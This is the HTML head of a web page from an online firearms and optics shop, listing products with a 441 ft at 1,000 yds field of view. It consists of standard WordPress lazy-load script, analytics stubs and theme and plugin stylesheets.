

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/field-of-view/441-ft-1000-yds/
body_size: 62483
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>441 ft @ 1,000 yds &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; 441 ft @ 1,000 yds Field of View Feed" href="https://gretasguns.com/field-of-view/441-ft-1000-yds/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1768928496' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1768928496' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768928496' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768928496' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768928496' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1768928496' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
